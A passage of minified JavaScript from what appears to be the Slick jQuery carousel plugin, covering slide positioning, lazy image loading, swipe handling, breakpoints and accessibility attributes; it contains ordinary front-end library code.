tabindex').css('display',''),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass('slick-disabled slick-arrow slick-hidden').removeAttr('aria-hidden aria-disabled tabindex').css('display',''),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass('slick-slide slick-active slick-center slick-visible slick-current').removeAttr('aria-hidden').removeAttr('data-slick-index').each(function(){i(this).attr('style',i(this).data('originalStyling'))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass('slick-slider'),t.$slider.removeClass('slick-initialized'),t.$slider.removeClass('slick-dotted'),t.unslicked=!0,e||t.$slider.trigger('destroy',[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]='',!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off('focus.slick blur.slick').on('focus.slick blur.slick','*',function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(':focus'),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,t=0,o=0,e=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++e;else for(;t<i.slideCount;)++e,t=o+i.options.slidesToScroll,o+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)e=i.slideCount;else if(i.options.asNavFor)for(;t<i.slideCount;)++e,t=o+i.options.slidesToScroll,o+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else e=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return e-1},e.prototype.getLeft=function(e){var n,o,t,r,i=this,s=0;return i.slideOffset=0,o=i.$slides.first().outerHeight(!0),!0===i.options.infinite?(i.slideCount>i.options.slidesToShow&&(i.slideOffset=i.slideWidth*i.options.slidesToShow*-1,r=-1,!0===i.options.vertical&&!0===i.options.centerMode&&(2===i.options.slidesToShow?r=-1.5:1===i.options.slidesToShow&&(r=-2)),s=o*i.options.slidesToShow*r),i.slideCount%i.options.slidesToScroll!=0&&e+i.options.slidesToScroll>i.slideCount&&i.slideCount>i.options.slidesToShow&&(e>i.slideCount?(i.slideOffset=(i.options.slidesToShow-(e-i.slideCount))*i.slideWidth*-1,s=(i.options.slidesToShow-(e-i.slideCount))*o*-1):(i.slideOffset=i.slideCount%i.options.slidesToScroll*i.slideWidth*-1,s=i.slideCount%i.options.slidesToScroll*o*-1))):e+i.options.slidesToShow>i.slideCount&&(i.slideOffset=(e+i.options.slidesToShow-i.slideCount)*i.slideWidth,s=(e+i.options.slidesToShow-i.slideCount)*o),i.slideCount<=i.options.slidesToShow&&(i.slideOffset=0,s=0),!0===i.options.centerMode&&i.slideCount<=i.options.slidesToShow?i.slideOffset=i.slideWidth*Math.floor(i.options.slidesToShow)/2-i.slideWidth*i.slideCount/2:!0===i.options.centerMode&&!0===i.options.infinite?i.slideOffset+=i.slideWidth*Math.floor(i.options.slidesToShow/2)-i.slideWidth:!0===i.options.centerMode&&(i.slideOffset=0,i.slideOffset+=i.slideWidth*Math.floor(i.options.slidesToShow/2)),n=!1===i.options.vertical?e*i.slideWidth*-1+i.slideOffset:e*o*-1+s,!0===i.options.variableWidth&&(t=i.slideCount<=i.options.slidesToShow||!1===i.options.infinite?i.$slideTrack.children('.slick-slide').eq(e):i.$slideTrack.children('.slick-slide').eq(e+i.options.slidesToShow),n=!0===i.options.rtl?t[0]?-1*(i.$slideTrack.width()-t[0].offsetLeft-t.width()):0:t[0]?-1*t[0].offsetLeft:0,!0===i.options.centerMode&&(t=i.slideCount<=i.options.slidesToShow||!1===i.options.infinite?i.$slideTrack.children('.slick-slide').eq(e):i.$slideTrack.children('.slick-slide').eq(e+i.options.slidesToShow+1),n=!0===i.options.rtl?t[0]?-1*(i.$slideTrack.width()-t[0].offsetLeft-t.width()):0:t[0]?-1*t[0].offsetLeft:0,n+=(i.$list.width()-t.outerWidth())/2)),n},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var t,i=this,e=0,o=0,s=[];for(!1===i.options.infinite?t=i.slideCount:(e=-1*i.options.slidesToScroll,o=-1*i.options.slidesToScroll,t=2*i.slideCount);e<t;)s.push(e),e=o+i.options.slidesToScroll,o+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var t,o,e=this;return o=!0===e.options.centerMode?e.slideWidth*Math.floor(e.options.slidesToShow/2):0,!0===e.options.swipeToSlide?(e.$slideTrack.find('.slick-slide').each(function(s,n){if(n.offsetLeft-o+i(n).outerWidth()/2>-1*e.swipeLeft)return t=n,!1}),Math.abs(i(t).attr('data-slick-index')-e.currentSlide)||1):e.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:'index',index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass('slick-initialized')||(i(t.$slider).addClass('slick-initialized'),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger('init',[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,n=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find('.slick-cloned')).attr({'aria-hidden':'true',tabindex:'-1'}).find('a, input, button, select').attr({tabindex:'-1'}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find('.slick-cloned')).each(function(t){var s=o.indexOf(t);i(this).attr({role:'tabpanel',id:'slick-slide'+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({'aria-describedby':'slick-slide-control'+e.instanceUid+s})}),e.$dots.attr('role','tablist').find('li').each(function(t){var s=o[t];i(this).attr({role:'presentation'}),i(this).find('button').first().attr({role:'tab',id:'slick-slide-control'+e.instanceUid+t,'aria-controls':'slick-slide'+e.instanceUid+s,'aria-label':t+1+' of '+n,'aria-selected':null,tabindex:'-1'})}).eq(e.currentSlide).find('button').attr({'aria-selected':'true',tabindex:'0'}).end());for(var t=e.currentSlide,s=t+e.options.slidesToShow;t<s;t++)e.$slides.eq(t).attr('tabindex',0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off('click.slick').on('click.slick',{message:'previous'},i.changeSlide),i.$nextArrow.off('click.slick').on('click.slick',{message:'next'},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on('keydown.slick',i.keyHandler),i.$nextArrow.on('keydown.slick',i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i('li',e.$dots).on('click.slick',{message:'index'},e.changeSlide),!0===e.options.accessibility&&e.$dots.on('keydown.slick',e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i('li',e.$dots).on('mouseenter.slick',i.proxy(e.interrupt,e,!0)).on('mouseleave.slick',i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on('mouseenter.slick',i.proxy(e.interrupt,e,!0)),e.$list.on('mouseleave.slick',i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on('touchstart.slick mousedown.slick',{action:'start'},e.swipeHandler),e.$list.on('touchmove.slick mousemove.slick',{action:'move'},e.swipeHandler),e.$list.on('touchend.slick mouseup.slick',{action:'end'},e.swipeHandler),e.$list.on('touchcancel.slick mouseleave.slick',{action:'end'},e.swipeHandler),e.$list.on('click.slick',e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on('keydown.slick',e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on('click.slick',e.selectHandler),i(window).on('orientationchange.slick.slick-'+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on('resize.slick.slick-'+e.instanceUid,i.proxy(e.resize,e)),i('[draggable!=true]',e.$slideTrack).on('dragstart',e.preventDefault),i(window).on('load.slick.slick-'+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match('TEXTAREA|INPUT|SELECT')||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?'next':'previous'}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?'previous':'next'}}))},e.prototype.lazyLoad=function(){function r(t){i('img[data-lazy]',t).each(function(){var t=i(this),o=i(this).attr('data-lazy'),n=i(this).attr('data-srcset'),r=i(this).attr('data-sizes')||e.$slider.attr('data-sizes'),s=document.createElement('img');s.onload=function(){t.animate({opacity:0},100,function(){n&&(t.attr('srcset',n),r&&t.attr('sizes',r)),t.attr('src',o).animate({opacity:1},200,function(){t.removeAttr('data-lazy data-srcset data-sizes').removeClass('slick-loading')}),e.$slider.trigger('lazyLoaded',[e,t,o])})},s.onerror=function(){t.removeAttr('data-lazy').removeClass('slick-loading').addClass('slick-lazyload-error'),e.$slider.trigger('lazyLoadError',[e,t,o])},s.src=o})};var s,t,o,e=this;if(!0===e.options.centerMode?!0===e.options.infinite?o=(t=e.currentSlide+(e.options.slidesToShow/2+1))+e.options.slidesToShow+2:(t=Math.max(0,e.currentSlide-(e.options.slidesToShow/2+1)),o=e.options.slidesToShow/2+1+2+e.currentSlide):(t=e.options.infinite?e.options.slidesToShow+e.currentSlide:e.currentSlide,o=Math.ceil(t+e.options.slidesToShow),!0===e.options.fade&&(t>0&&t--,o<=e.slideCount&&o++)),s=e.$slider.find('.slick-slide').slice(t,o),'anticipated'===e.options.lazyLoad)for(var n=t-1,l=o,a=e.$slider.find('.slick-slide'),d=0;d<e.options.slidesToScroll;d++)n<0&&(n=e.slideCount-1),s=(s=s.add(a.eq(n))).add(a.eq(l)),n--,l++;r(s),e.slideCount<=e.options.slidesToShow?r(e.$slider.find('.slick-slide')):e.currentSlide>=e.slideCount-e.options.slidesToShow?r(e.$slider.find('.slick-cloned').slice(0,e.options.slidesToShow)):0===e.currentSlide&&r(e.$slider.find('.slick-cloned').slice(-1*e.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass('slick-loading'),i.initUI(),'progressive'===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:'next'}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger('afterChange',[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr('tabindex',0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:'previous'}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var o,s,n,r,l,t=this,a=i('img[data-lazy]',t.$slider);a.length?(o=a.first(),s=o.attr('data-lazy'),n=o.attr('data-srcset'),r=o.attr('data-sizes')||t.$slider.attr('data-sizes'),(l=document.createElement('img')).onload=function(){n&&(o.attr('srcset',n),r&&o.attr('sizes',r)),o.attr('src',s).removeAttr('data-lazy data-srcset data-sizes').removeClass('slick-loading'),!0===t.options.adaptiveHeight&&t.setPosition(),t.$slider.trigger('lazyLoaded',[t,o,s]),t.progressiveLazyLoad()},l.onerror=function(){e<3?setTimeout(function(){t.progressiveLazyLoad(e+1)},500):(o.removeAttr('data-lazy').removeClass('slick-loading').addClass('slick-lazyload-error'),t.$slider.trigger('lazyLoadError',[t,o,s]),t.progressiveLazyLoad())},l.src=s):t.$slider.trigger('allImagesLoaded',[t])},e.prototype.refresh=function(e){var o,s,t=this;s=t.slideCount-t.options.slidesToShow,!t.options.infinite&&t.currentSlide>s&&(t.currentSlide=s),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),o=t.currentSlide,t.destroy(!0),i.extend(t,t.initials,{currentSlide:o}),t.init(),e||t.changeSlide({data:{message:'index',index:o}},!1)},e.prototype.registerBreakpoints=function(){var s,n,t,e=this,o=e.options.responsive||null;if('array'===i.type(o)&&o.length){e.respondTo=e.options.respondTo||'window';for(s in o)if(t=e.breakpoints.length-1,o.hasOwnProperty(s)){for(n=o[s].breakpoint;t>=0;)e.breakpoints[t]&&e.breakpoints[t]===n&&e.breakpoints.splice(t,1),t--;e.breakpoints.push(n),e.breakpointSettings[n]=o[s].settings};e.breakpoints.sort(function(i,t){return e.options.mobileFirst?i-t:t-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass('slick-slide'),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on('click.slick',e.selectHandler),e.setSlideClasses('number'==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger('reInit',[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,o){var t=this;if(i='boolean'==typeof i?!0===(e=i)?0:t.slideCount-1:!0===e?--i:i,t.slideCount<1||i<0||i>t.slideCount-1)return!1;t.unload(),!0===o?t.$slideTrack.children().remove():t.$slideTrack.children(this.options.slide).eq(i).remove(),t.$slides=t.$slideTrack.children(this.options.slide),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.append(t.$slides),t.$slidesCache=t.$slides,t.reinit()},e.prototype.setCSS=function(i){var o,s,e=this,t={};!0===e.options.rtl&&(i=-i),o='left'==e.positionProp?Math.ceil(i)+'px':'0px',s='top'==e.positionProp?Math.ceil(i)+'px':'0px',t[e.positionProp]=i,!1===e.transformsEnabled?e.$slideTrack.css(t):(t={},!1===e.cssTransitions?(t[e.animType]='translate('+o+', '+s+')',e.$slideTrack.css(t)):(t[e.animType]='translate3d('+o+', '+s+', 0px)',e.$slideTrack.css(t)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:'0px '+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+' 0px'})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children('.slick-slide').length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children('.slick-slide').length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children('.slick-slide').width(i.slideWidth-e)},e.prototype.setFade=function(){var t,e=this;e.$slides.each(function(o,s){t=e.slideWidth*o*-1,!0===e.options.rtl?i(s).css({position:'relative',right:t,top:0,zIndex:e.options.zIndex-2,opacity:0}):i(s).css({position:'relative',left:t,top:0,zIndex:e.options.zIndex-2,opacity:0})}),e.$slides.eq(e.currentSlide).css({zIndex:e.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css('height',e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var s,n,r,t,o,e=this,l=!1;if('object'===i.type(arguments[0])?(r=arguments[0],l=arguments[1],o='multiple'):'string'===i.type(arguments[0])&&(r=arguments[0],t=arguments[1],l=arguments[2],'responsive'===arguments[0]&&'array'===i.type(arguments[1])?o='responsive':void 0!==arguments[1]&&(o='single')),'single'===o)e.options[r]=t;else if('multiple'===o)i.each(r,function(i,t){e.options[i]=t});else if('responsive'===o)for(n in t)if('array'!==i.type(e.options.responsive))e.options.responsive=[t[n]];else{for(s=e.options.responsive.length-1;s>=0;)e.options.responsive[s].breakpoint===t[n].breakpoint&&e.options.responsive.splice(s,1),s--;e.options.responsive.push(t[n])};l&&(e.unload(),e.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger('setPosition',[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?'top':'left','top'===i.positionProp?i.$slider.addClass('slick-vertical'):i.$slider.removeClass('slick-vertical'),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&('number'==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType='OTransform',i.transformType='-o-transform',i.transitionType='OTransition',void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType='MozTransform',i.transformType='-moz-transform',i.transitionType='MozTransition',void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType='webkitTransform',i.transformType='-webkit-transform',i.transitionType='webkitTransition',void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType='msTransform',i.transformType='-ms-transform',i.transitionType='msTransition',void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType='transform',i.transformType='transform',i.transitionType='transition'),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var s,t,o,n,e=this;if(t=e.$slider.find('.slick-slide').removeClass('slick-active slick-center slick-current').attr('aria-hidden','true'),e.$slides.eq(i).addClass('slick-current'),!0===e.options.centerMode){var r=e.options.slidesToShow%2==0?1:0;s=Math.floor(e.options.slidesToShow/2),!0===e.options.infinite&&(i>=s&&i<=e.slideCount-1-s?e.$slides.slice(i-s+r,i+s+1).addClass('slick-active').attr('aria-hidden','false'):(o=e.options.slidesToShow+i,t.slice(o-s+1+r,o+s+2).addClass('slick-active').attr('aria-hidden','false')),0===i?t.eq(t.length-1-e.options.slidesToShow).addClass('slick-center'):i===e.slideCount-1&&t.eq(e.options.slidesToShow).addClass('slick-center')),e.$slides.eq(i).addClass('slick-center')}
else i>=0&&i<=e.slideCount-e.options.slidesToShow?e.$slides.slice(i,i+e.options.slidesToShow).addClass('slick-active').attr('aria-hidden','false'):t.length<=e.options.slidesToShow?t.addClass('slick-active').attr('aria-hidden','false'):(n=e.slideCount%e.options.slidesToShow,o=!0===e.options.infinite?e.options.slidesToShow+i:i,e.options.slidesToShow==e.options.slidesToScroll&&e.slideCount-i<e.options.slidesToShow?t.slice(o-(e.options.slidesToShow-n),o+n).addClass('slick-active').attr('aria-hidden','false'):t.slice(o,o+e.options.slidesToShow).addClass('slick-active').attr('aria-hidden','false'));'ondemand'!==e.options.lazyLoad&&'anticipated'!==e.options.lazyLoad||e.lazyLoad()},e.prototype.setupInfinite=function(){var t,o,s,e=this;if(!0===e.options.fade&&(e.options.centerMode=!1),!0===e.options.infinite&&!1===e.options.fade&&(o=null,e.slideCount>e.options.slidesToShow)){for(s=!0===e.options.centerMode?e.options.slidesToShow+1:e.options.slidesToShow,t=e.slideCount;t>e.slideCount-s;t-=1)o=t-1,i(e.$slides[o]).clone(!0).attr('id','').attr('data-slick-index',o-e.slideCount).prependTo(e.$slideTrack).addClass('slick-cloned');for(t=0;t<s+e.slideCount;t+=1)o=t,i(e.$slides[o]).clone(!0).attr('id','').attr('data-slick-index',o+e.slideCount).appendTo(e.$slideTrack).addClass('slick-cloned');e.$slideTrack.find('.slick-cloned').find('[id]').each(function(){i(this).attr('id','')})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,s=i(e.target).is('.slick-slide')?i(e.target):i(e.target).parents('.slick-slide'),o=parseInt(s.attr('data-slick-index'));o||(o=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(o,!1,!0):t.slideHandler(o)},e.prototype.slideHandler=function(e,t,n){var o,s,a,r,l,d=null,i=this;if(t=t||!1,!(!0===i.animating&&!0===i.options.waitForAnimate||!0===i.options.fade&&i.currentSlide===e))if(!1===t&&i.asNavFor(e),o=e,d=i.getLeft(o),r=i.getLeft(i.currentSlide),i.currentLeft=null===i.swipeLeft?r:i.swipeLeft,!1===i.options.infinite&&!1===i.options.centerMode&&(e<0||e>i.getDotCount()*i.options.slidesToScroll))!1===i.options.fade&&(o=i.currentSlide,!0!==n?i.animateSlide(r,function(){i.postSlide(o)}):i.postSlide(o));else if(!1===i.options.infinite&&!0===i.options.centerMode&&(e<0||e>i.slideCount-i.options.slidesToScroll))!1===i.options.fade&&(o=i.currentSlide,!0!==n?i.animateSlide(r,function(){i.postSlide(o)}):i.postSlide(o));else{if(i.options.autoplay&&clearInterval(i.autoPlayTimer),s=o<0?i.slideCount%i.options.slidesToScroll!=0?i.slideCount-i.slideCount%i.options.slidesToScroll:i.slideCount+o:o>=i.slideCount?i.slideCount%i.options.slidesToScroll!=0?0:o-i.slideCount:o,i.animating=!0,i.$slider.trigger('beforeChange',[i,i.currentSlide,s]),a=i.currentSlide,i.currentSlide=s,i.setSlideClasses(i.currentSlide),i.options.asNavFor&&(l=(l=i.getNavTarget()).slick('getSlick')).slideCount<=l.options.slidesToShow&&l.setSlideClasses(i.currentSlide),i.updateDots(),i.updateArrows(),!0===i.options.fade)return!0!==n?(i.fadeSlideOut(a),i.fadeSlide(s,function(){i.postSlide(s)})):i.postSlide(s),void i.animateHeight();!0!==n?i.animateSlide(d,function(){i.postSlide(s)}):i.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass('slick-loading')},e.prototype.swipeDirection=function(){var t,o,s,i,e=this;return t=e.touchObject.startX-e.touchObject.curX,o=e.touchObject.startY-e.touchObject.curY,s=Math.atan2(o,t),(i=Math.round(180*s/Math.PI))<0&&(i=360-Math.abs(i)),i<=45&&i>=0?!1===e.options.rtl?'left':'right':i<=360&&i>=315?!1===e.options.rtl?'left':'right':i>=135&&i<=225?!1===e.options.rtl?'right':'left':!0===e.options.verticalSwiping?i>=35&&i<=135?'down':'up':'vertical'},e.prototype.swipeEnd=function(i){var t,o,e=this;if(e.dragging=!1,e.swiping=!1,e.scrolling)return e.scrolling=!1,!1;if(e.interrupted=!1,e.shouldClick=!(e.touchObject.swipeLength>10),void 0===e.touchObject.curX)return!1;if(!0===e.touchObject.edgeHit&&e.$slider.trigger('edge',[e,e.swipeDirection()]),e.touchObject.swipeLength>=e.touchObject.minSwipe){switch(o=e.swipeDirection()){case'left':case'down':t=e.options.swipeToSlide?e.checkNavigable(e.currentSlide+e.getSlideCount()):e.currentSlide+e.getSlideCount(),e.currentDirection=0;break;case'right':case'up':t=e.options.swipeToSlide?e.checkNavigable(e.currentSlide-e.getSlideCount()):e.currentSlide-e.getSlideCount(),e.currentDirection=1};'vertical'!=o&&(e.slideHandler(t),e.touchObject={},e.$slider.trigger('swipe',[e,o]))}
else e.touchObject.startX!==e.touchObject.curX&&(e.slideHandler(e.currentSlide),e.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||'ontouchend'in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf('mouse')))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case'start':e.swipeStart(i);break;case'move':e.swipeMove(i);break;case'end':e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var n,r,o,s,t,l,e=this;return t=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!e.dragging||e.scrolling||t&&1!==t.length)&&(n=e.getLeft(e.currentSlide),e.touchObject.curX=void 0!==t?t[0].pageX:i.clientX,e.touchObject.curY=void 0!==t?t[0].pageY:i.clientY,e.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(e.touchObject.curX-e.touchObject.startX,2))),l=Math.round(Math.sqrt(Math.pow(e.touchObject.curY-e.touchObject.startY,2))),!e.options.verticalSwiping&&!e.swiping&&l>4?(e.scrolling=!0,!1):(!0===e.options.verticalSwiping&&(e.touchObject.swipeLength=l),r=e.swipeDirection(),void 0!==i.originalEvent&&e.touchObject.swipeLength>4&&(e.swiping=!0,i.preventDefault()),s=(!1===e.options.rtl?1:-1)*(e.touchObject.curX>e.touchObject.startX?1:-1),!0===e.options.verticalSwiping&&(s=e.touchObject.curY>e.touchObject.startY?1:-1),o=e.touchObject.swipeLength,e.touchObject.edgeHit=!1,!1===e.options.infinite&&(0===e.currentSlide&&'right'===r||e.currentSlide>=e.getDotCount()&&'left'===r)&&(o=e.touchObject.swipeLength*e.options.edgeFriction,e.touchObject.edgeHit=!0),!1===e.options.vertical?e.swipeLeft=n+o*s:e.swipeLeft=n+o*(e.$list.height()/e.listWidth)*s,!0===e.options.verticalSwiping&&(e.swipeLeft=n+o*s),!0!==e.options.fade&&!1!==e.options.touchMove&&(!0===e.animating?(e.swipeLeft=null,!1):void e.setCSS(e.swipeLeft))))},e.prototype.swipeStart=function(i){var t,e=this;if(e.interrupted=!0,1!==e.touchObject.fingerCount||e.slideCount<=e.options.slidesToShow)return e.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(t=i.originalEvent.touches[0]),e.touchObject.startX=e.touchObject.curX=void 0!==t?t.pageX:i.clientX,e.touchObject.startY=e.touchObject.curY=void 0!==t?t.pageY:i.clientY,e.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i('.slick-cloned',e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass('slick-slide slick-active slick-visible slick-current').attr('aria-hidden','true').css('width','')},e.prototype.unslick=function(i){var e=this;e.$slider.trigger('unslick',[e,i]),e.destroy()},e.prototype.updateArrows=function(){var 